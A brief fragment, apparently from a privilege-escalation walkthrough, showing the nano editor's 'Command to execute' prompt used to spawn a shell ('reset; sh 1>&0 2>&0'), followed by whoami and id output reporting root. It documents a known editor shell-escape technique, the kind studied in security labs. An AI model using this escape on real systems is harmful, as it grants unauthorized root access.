 Command to execute: reset; sh 1>&0 2>&0
^G Get Help ^X Read File
^C Cancel M-F New Buffer
# # # #
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#